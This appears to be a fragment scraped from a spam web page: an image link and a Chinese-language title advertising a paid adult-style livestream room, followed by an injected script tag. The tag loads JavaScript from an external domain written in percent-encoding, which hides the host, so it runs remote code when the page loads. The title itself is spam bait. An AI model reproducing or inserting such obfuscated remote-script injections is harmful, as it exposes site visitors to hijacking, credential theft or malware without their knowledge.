 纯纯的大绿播！仙气飘飘的大美女！【今夏】高价收费房！！_0<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>